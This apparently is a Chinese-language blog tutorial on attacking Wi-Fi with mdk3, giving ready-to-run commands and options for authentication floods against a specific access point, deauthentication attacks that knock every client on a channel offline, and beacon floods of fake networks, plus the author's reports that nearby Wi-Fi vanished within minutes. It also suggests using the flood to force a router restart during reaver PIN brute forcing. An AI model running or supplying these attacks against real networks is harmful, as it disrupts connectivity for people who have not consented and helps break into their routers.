mdk3无线断网攻击Authentication DoS



airmon-ng start wlan0 将网卡转换为监听模式

airodump-ng wlan0mon 查找附近无线网络

![]()

mdk3 wlan0mon a -a E4:D3:32:8C:B3:AA

Authentication DoS:(洪水攻击,又叫做身份验证攻击)

这是一种验证请求攻击模式:在这个模式里,软件自动模拟随机产生的mac向目标AP发起大量验证请求,可以导致AP忙于处理过多的请求而停止对正常连接客户端的响应;这个模式常见的使用是在reaver穷据路由PIN码,当遇到AP被“pin死”时,可以用这个模式来直接让AP停止正常响应,迫使AP主人重启路由!

mdk3 mon0 a

-a #测试指定BSSID

-m #使用有效数据库中的客户端mac地址

-c #对应 -a ,不检查是否测试成功

-i #对指定BSSID进行智能攻击

-s #速率,默认50

![]()

上面一条命令会循环发送大量验证信息给AP,过不了几分钟,AP就会卡死, 如果路由器有防DOS的功能的话,这个不好用

经过测试 一般等几分钟 wifi就会断开,在手机wifi列表里都找不到,如果停止攻击的话 wifi列表继续出现。

mdk3 wlan0mon d -c 11 攻击指定的频道, 让频道为 11 所有计算机都掉线

经过测试 所有11的频道的wifi都没有出现在wifi列表 ,停止攻击后,我的HE-503 wifi 依然要等一分钟左右才能连接上

![]()

Deauthentication/Disassociation Amok:

这个模式看名称就知道大概了:强制解除验证解除连接!在这个模式下,软件会向周围所有可见AP发起循环攻击......可以造成一定范围内的无线网络瘫痪(当然有白名单,黑名单模式),直到手动停止攻击!

mdk3 mon0 d

-w #白名单mac地址列表文件

-b #黑名单mac地址列表文件

-s #速率,这个模式下默认无限制

-c [chan,chan,chan,...] #信道,可以多填,如 2,4,5,1

beacon flood mode:

这个模式可以产生大量死亡SSID来充斥无线客户端的无线列表,从而扰乱无线使用者;我们甚至还可以自定义发送死亡SSID的BSSID和ESSID、加密方式(如wep/wpa2)等。

详细命令如下:

mdk3 mon0 b

-n #自定义ESSID

-f #读取ESSID列表文件

-v #自定义ESSID和BSSID对应列表文件

-d #自定义为Ad-Hoc模式

-w #自定义为wep模式

-g #54Mbit模式

-t # WPA TKIP encryption

-a #WPA AES encryption

-m #读取数据库的mac地址

-c #自定义信道

-s #发包速率

mdk3 --help b #查看详细内容

mdk3 wlan0mon b -n 123456789 创建一个123456789的wifi

攻击实例

Authentication Flood,mdk3下参数为a:

mdk3 mon0 a –a AP的MAC地址(BSSID)

-c来对指定的频道进行攻击

-a固定bssid进行攻击

-s控制发包速率。一般默认的是200个包/秒

mdk3 mon0 d

-s参数来加快发包速率

-w(白名单)

–b(黑名单)来添加我们的mac地址

这样我们就可以使自己伪造的AP永远的不受自己的攻击所影响,而黑白名单可以写单独的一个mac也可以写文件的绝对路径,然后把要加入名单的mac写在文件里。

动虚假AP信号进行干扰:

mdk3 mon0 b –g –c 11 –h 7

对指定的网络发动:

mdk3 mon0 b –n ESSID –g –c 11

-g是伪装为54M的标准的802.11无线网络

-c频道

![]()

![]()

mdk3 wlan0mon b -f wifi.txt –t –c 6 –s 80

mdk3 wlan0mon b -f wifi.txt

创建自定义文本里的wifi

用其他手机可以看到产生大量wifi,不知道为什么我的小米手机看不到。。。。 经过测试没有问题,中文可以正常显示。

![]()

![]()

mdk3 wlan0mon b -g -c 11 -h 7 创建一大堆乱码wifi

admin

admin